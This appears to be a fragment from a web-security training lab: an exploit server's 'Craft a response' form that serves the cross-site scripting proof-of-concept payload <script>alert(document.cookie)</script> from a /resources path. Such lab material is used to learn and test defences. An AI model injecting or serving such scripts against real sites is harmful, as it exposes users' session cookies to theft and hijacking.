 Craft a response
URL: https://exploit-0a8300b0049ec1c181a838ec018e00be.exploit-server.net/resources
HTTPS
File:
/resources
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
<script>alert(document.cookie)</script>